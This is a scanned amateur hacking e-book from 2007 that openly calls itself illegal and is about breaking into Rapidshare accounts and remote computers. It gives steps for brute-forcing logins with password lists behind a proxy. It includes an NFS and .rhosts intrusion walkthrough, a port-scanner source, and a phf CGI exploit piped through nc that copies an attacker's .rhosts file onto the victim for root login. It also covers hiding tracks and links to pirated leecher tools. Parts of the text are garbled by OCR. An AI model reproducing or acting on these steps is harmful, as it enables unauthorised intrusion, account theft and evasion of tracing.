### hacking rapidshare

**1.Download Tricks** 2.Hack RS PremiumAccounts 3.Getting Control over any Computer through Trojans



Now Hack Rapidshare do anything with Rapidshare u Want

# Hacking Rapidshare

**By:-Nilesh Ranjan** 

Hacking the most criminal activity on internet

Published by Softstar-X Publishing, Inc. www.xenium.freeforums.org xeniumstudio@gmail.com

Copyright 2007 by Softstar-X Publishing, Inc. Jharkhand, India.

### WARNING

This book is completely based on hacking. If you are using this books and you are caught by the cyber police than we are not responsible for that. Remember this book is completely illegal. The Author of this doesn't take any responsibility for being caught by cyber police.

### **About the Author**

Nilesh Ranjan is the world's biggest hacker. He has the ability to hack bank accounts, credit cards and many other login. He is the administrator of the Forum (<u>www.xenium.freeforums.org</u>). His e-mail address is <u>xeniumstudio@gmail.com</u>

If you want to contact the publisher than e-mail us a hackmaster792@gmail.com

### Introduction

**H**acking the most criminal activity on Internet is a book about hacking through which you can earn a lot of money it can be 10,000,000\$ also by selling RS Accounts.

## This book will complete your dream if you are intelligent.

### **Hacking Rapidshare Login**

Chapter-1

For hacking site first come to the site login address than copy the address and paste the address in an application named wwwhack which we will provide you with this book. If you know a username than it's very well but if you don't know the username than at the place of username locate the user.txt file and at the place of password locate the password.txt file and start the process.

If this software replies that it is not a password protected site than you will have to use the wedcracker application.

To begin this hack you will just have to be connected with a U.S.A proxy server. Install the Application web cracker and start the application. in the place of username file just type the username, in the place of password file browse and select the password list file (password.txt) and in the place of URL type the path to insert the password now choose the options as you wish or leave them blank in the "Advanced" tab give the U.S.A proxy server and in the "logging" tab just select the log file to save the password and at last click at start button. Finally you will get the password.

If the above process doesn't work for you than follow the bellow process:-

Intro: Hacking step by step.

Well, this ain't exactely for beginners, but it'll have to do. What all hackers has to know is that there are 4 steps in hacking... Step 1: Getting access to site. Step 2: Hacking r00t. Step 3: Covering your traces. Step 4: Keeping that account. Ok. In the next pages we'll see exactely what I meant. Step 1: Getting access.

Well folks, there are several methods to get access to a site. I'll try to explain the most used ones.

The first thing I do is see if the system has an export list:

mysite:~>/usr/sbin/showmount -e victim.site.com

RPC: Program not registered.

If it gives a message like this one, then it's time to search another way in.

What I was trying to do was to exploit an old security problem by most SUN OS's that could allow an remote attacker to add a .rhosts to a users home directory... (That was possible if the site had mounted their home directory.

Let's see what happens...

mysite:~>/usr/sbin/showmount -e victim1.site.com /usr victim2.site.com /home (everyone) /cdrom (everyone) mysite:~>mkdir /tmp/mount mysite:~>/bin/mount -nt nfs victim1.site.com:/home /tmp/mount/ mysite:~>ls -sal /tmp/mount total 9 1 drwxrwxr-x 8 root root 1024 Jul 4 20:34 ./ 1 drwxr-xr-x 19 root root 1024 Oct 8 13:42 ../ 1 drwxr-xr-x 3 at1 users 1024 Jun 22 19:18 at1/ 1 dr-xr-xr-x 8 ftp wheel 1024 Jul 12 14:20 ftp/ 1 drwxrx-r-x 3 john 100 1024 Jul 6 13:42 john/ 1 drwxrx-r-x 3 139 100 1024 Sep 15 12:24 paul/ 1 -rw------ 1 root root 242 Mar 9 1997 sudoers 1 drwx----- 3 test 100 1024 Oct 8 21:05 test/ 1 drwx----- 15 102 100 1024 Oct 20 18:57 rapper/ Well, we wanna hack into rapper's home. mvsite:~>id uid=0 euid=0 mvsite:~>whoami root mysite:~>echo "rapper::102:2::/tmp/mount:/bin/csh" >> /etc/passwd We use /bin/csh 'cuz bash leaves a (Damn!) .bash history and you might forget it on the remote server... mysite:~>su - rapper Welcome to rapper's user. mysite:~>ls -lsa /tmp/mount/ total 9 1 drwxrwxr-x 8 root root 1024 Jul 4 20:34 ./ 1 drwxr-xr-x 19 root root 1024 Oct 8 13:42 ../ 1 drwxr-xr-x 3 at1 users 1024 Jun 22 19:18 at1/ 1 dr-xr-xr-x 8 ftp wheel 1024 Jul 12 14:20 ftp/ 1 drwxrx-r-x 3 john 100 1024 Jul 6 13:42 john/ 1 drwxrx-r-x 3 139 100 1024 Sep 15 12:24 paul/ 1 -rw------ 1 root root 242 Mar 9 1997 sudoers 1 drwx------ 3 test 100 1024 Oct 8 21:05 test/ 1 drwx----- 15 rapper daemon 1024 Oct 20 18:57 rapper/ So we own this guy's home directory... mysite:~>echo "+ +" > rapper/.rhosts mysite:~>cd / mysite:~>rlogin victim1.site.com Welcome to Victim.Site.Com. SunOs ver....(crap). victim1:~\$ This is the first method... Another method could be to see if the site has an open 80 port. That would mean that the site has a web page. (And that's very bad, 'cuz it usually it's vulnerable).

```
Below I include the source of a scanner that helped me when NMAP wasn't written.
(Go get it at http://www.dhp.com/~fyodor. Good job, Fyodor).
NMAP is a scanner that does even stealth scanning, so lots of systems won't
record it.
/* -*-C-*- tcpprobe.c */
/* tcpprobe - report on which tcp ports accept connections */
/* IO ERROR, error@axs.net, Sep 15, 1995 */
#include <stdio.h>
#include <svs/socket.h>
#include <netinet/in.h>
#include <errno.h>
#include <netdb.h>
#include <signal.h>
int main(int argc, char **argv)
int probeport = 0;
struct hostent *host;
int err. i. net:
struct sockaddr_in sa;
if (argc != 2) {
printf("Usage: %s hostname\n", argv[0]);
exit(1);
}
for (i = 1; i < 1024; i++)
strncpy((char *)&sa, "", sizeof sa);
sa.sin_family = AF_INET;
if (isdigit(*argv[1]))
sa.sin addr.s addr = inet addr(argv[1]);
else if ((host = gethostbyname(argv[1])) != 0)
strncpy((char *)&sa.sin_addr, (char *)host->h_addr, sizeof sa.sin_addr);
else {
herror(argv[1]);
exit(2);
}
sa.sin port = htons(i);
net = socket(AF_INET, SOCK_STREAM, 0);
if (net < 0) {
perror("\nsocket");
exit(2);
}
err = connect(net, (struct sockaddr *) &sa, sizeof sa);
if (err < 0) {
printf("%s %-5d %s\r", argv[1], i, strerror(errno));
fflush(stdout);
} else {
printf("%s %-5d accepted. \n", argv[1], i);
if (shutdown(net, 2) < 0) {
perror("\nshutdown");
exit(2);
```

```
}
}
close(net);
}
printf(" \r");
fflush(stdout);
return (0);
Well, now be very carefull with the below exploits, because they usually get
logged.
Besides, if you really wanna get a source file from /cgi-bin/ use this
sintax : lynx http://www.victim1.com//cgi-bin/finger
If you don't wanna do that, then do a :
mysite:~>echo "+ +" > /tmp/rhosts
mysite:~>echo "GET /cgi-bin/phf?Qalias=x%0arcp+phantom@mysite.com:/tmp/rhosts+
/root/.rhosts" | nc -v - 20 victim1.site.com 80
then
mysite:~>rlogin -l root victim1.site.com
Welcome to Victim1.Site.Com.
victim1:~#
Or, maybe, just try to find out usernames and passwords...
The usual users are "test", "guest", and maybe the owner of the site...
I usually don't do such things, but you can...
Or if the site is really old, use that (quote site exec) old bug for
wu.ftpd.
There are a lot of other exploits, like the remote exploits (innd, imap2,
pop3, etc...) that you can find at roo
```

**Remember:** you should use a U.S.A proxy server. The benefit of connecting through a proxy server is that the site couldn't know anything about you, he can't trace you.

## **Download Tricks**



#### Here We introduces u the process of downloading files with the help of some Apps

#### Universal share downloader 1.3.4.8



This is universal share downloader with all the plugins for "filesharing" websites so you don't have to wait. It comes with a lot of website plugins such as: Badango, megaupload, megarotic, rapidshare, gigashare, and more over 50 of them. Nobody in this website posted this with the plugins (I think), because you have to pay for it, but I am giving it for free

#### Download

http://rapidshare.com/files/73638768/USDownloader\_updater\_reconnecter.rar



#### Rapidshare Leecher 2007 Ultimate With Automatic Captcha

#### Information

Rapidshare Ultimate 2007 is a software to download files from the world's largest file-sharing network Rapidshare, based on the source code donated by previous RapidLeecher author this version automatically decodes the image code allowing you to use the service without any hassle in a more easy way, RapidLeecher 2007 can run into fully automatic mode residing into system tray using minimal system resources monitoring user clipboard and autostart file download from rapidshare in background as soon as a rapidshare link is copied into the clipboard. The free software has support for pr@xy s@rvers so that you can download many files at the same time (using different pr@xy). and multiple instance of the software.

Main Features Include -

- 1. Fully Automated Downloading supporting a semi-automatic option.
- 2. Automatic CAPTCHA Image Detection.
- 3. Auto start at system boot with system tray support.
- 4. Clipboard monitoring.
- 5. Silent operation mode, will sit and wait for links in system tray.
- 6. Pr@xy Support for simultaneous downloads and unlimited downloading.

- 7. Inbuilt Downloader with detailed static's.
- 8. Full installer and uninstaller.
- 9. Very simple to use.
- 10. Pleasant, easy to use interface.
- 11. Constantly Updated.
- 12. Adware & Spyware Free.
- 13. Support is provided for users with quick BUG FIXES
- 14. Best of All its SAFE.



http://rapidshare.com/files/73910533/Rapidshare Leetcher.rar



#### Hack Rapidshare with FireFox



Download This File And coppy This File to firefox installation folder and extract the rar file there and drag all the files to fire fox one by one it will ask to install and then install it



http://rapidshare.com/files/74182880/Rapid Hack With Firefox.rar



### **Collect Rapidshare Premium Accounts Per Month**



Here is a forum provides RS premium Account for free man <a href="http://xenium.freeforums.org">http://xenium.freeforums.org</a>

#### 100% Working Steps to get 28800 RS points each month

well firstly i think its not a new idea...but im sure no 1 tried it before...

anyway, the thing is that we make a new account on rapidshare...(collectors account) for those who doesn't have premium account...therefore, the premium users can use their premium accounts to do this also to get free points....

after u create new account..upload two filesb]... each 1 of them th size must b at least 1Mb.

Multi-Upload Choose your upload data-path: Segent Cevel(3) TeliaSonera Cevel(3) TeliaSonera C

Download USDownloader+reconnect v1.0 from here:



http://rapidshare.com/files/73638768/USDownloader updater reconnecter.rar



now follow the Instructions:

1- unrar USDownloader then go 2 USD directory and open reconnect v1.0.exe



2- choose ur connection (which type?)



#### I use thorough

coz i'm behind 2 connections (wireless + dial-up)



now follow this pic..

| this is my<br>follow what did | data<br>i do here!                  |
|-------------------------------|-------------------------------------|
| Ip-Flush O Dial-Up O          | ) D/E-Net 🔿 Thorough 💿              |
| Settings:                     | i'm using wirless                   |
| Network Connection:           | Wireless Network Con 🖌              |
| connection name?              | ss                                  |
| Login name:                   | ha <b>b</b> mah@streamyx            |
| Password:                     | tin tot 123                         |
| Preffered IP:                 | 2000, 2000, 2000, 2000, 2000, 2000, |
| Persistancy                   | /alidate IP Interval: 125           |
| Status tip                    | Sleep: 1                            |
| Save And Reconnect            | Current:                            |
| C Status:                     | then hit this                       |
| Linkinpark2014                | nlomi, Kalfa, 2007                  |

then hit save & reconnect button and wait until it finishes the procedure..



procedure must b ended with success..

coz if not then u need to change ur connection...

now after getting success..the program will prompt u 2 save a setting..just press No! anyway, now go 2 USD directory and check this file if it is there or not..

| Linkinpark2014                                                                                    |                                                                                                    |                                                                                                    |                                     |                             |                                  |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|-----------------------------|----------------------------------|
| legaupload NetWork_RS                                                                             | NetWork_RS NetWork_R                                                                                                    | after that it<br>saving the s<br>u mu                                                                                          | will pron<br>ettingsu<br>ist Hit NO | npt u for<br>just and<br>!! |                                  |
| Reconnect                                                                                         | test thanks                                                                                                    | unrar l                                                                                                    | JpdateList                          | USDownloader                |                                  |
| SDownloader USDownloa                                                                             | Now go 2 USDownload<br>and check if this file ex<br>not then u didn't suc<br>reconnectin                                                                                                    | der directory<br>cists or notif<br>ccess with<br>a                                                                             | Downloa                             | USDownloa                   |                                  |
| not then u must re-do<br>nyway<br>low open USDownload<br>- go 2 options and do                    | everything from the b<br>der<br>this                                                                                                    | eginning                                                                                                    |                                     |                             |                                  |
| main                                                                                              |                                                                                                    |                                                                                                    |                                     |                             |                                  |
| Universal Share Downl                                                                             | loader v1.3.4.8                                                                                                    |                                                                                                    |                                     |                             |                                  |
|                                                                                                   | I 🔝 🤝                                                                                                    |                                                                                                    |                                     | ма<br>http://w              | ae by Dimonius<br>ww.dimonius.ru |
| Options                                                                                           |                                                                                                    |                                                                                                    |                                     | $\mathbf{X}$                |                                  |
| Main<br>HTTP Proxy<br>FTP Proxy<br>Socks<br>Settings<br>Popup Window<br>Scheduler<br>Descriptions | Main<br>Watch clipboard for links<br>Start downloads as soon<br>Start downloads as soon                                                                                                    | startup<br>as the program starts<br>as the link added                                                                          | _                                   |                             |                                  |
| Sounds<br>Misc<br>Plug-ins<br>Update<br>Web server                                                | <ul> <li>Resume downloads (if sup<br/>Download usual links</li> <li>Remove downloaded link</li> <li>Remove erroneous links f</li> <li>Power off when all download</li> <li>Disconnect when all download, only of</li> </ul>                                   | pported by the server)<br>is from the list<br>from the list<br>pads are complete<br>nloads are complete<br>sheck links         |                                     |                             |                                  |
| Sounds<br>Misc<br>Plug-ins<br>Update<br>Web server                                                | <ul> <li>Resume downloads (if sup<br/>Download usual links</li> <li>Remove downloaded link</li> <li>Remove erroneous links f</li> <li>Power off when all download</li> <li>Disconnect when all download, only of</li> <li>Do NOT download, only of</li> </ul> | pported by the server)<br>s from the list<br>irom the list<br>oads are complete<br>nloads are complete<br>check links<br>Downl | oad                                 |                             |                                  |
| Sounds<br>Misc<br>Plug-ins<br>Update<br>Web server<br>Tick those!                                 | <ul> <li>Resume downloads (if sup<br/>Download usual links</li> <li>Remove downloaded link</li> <li>Remove erroneous links f</li> <li>Power off when all download</li> <li>Disconnect when all download, only of</li> <li>Do NOT download, only of</li> </ul> | pported by the server)<br>s from the list<br>irom the list<br>oads are complete<br>nloads are complete<br>check links<br>Downl | load                                | Hep<br>Belp                 |                                  |



3- now go to scheduler press add

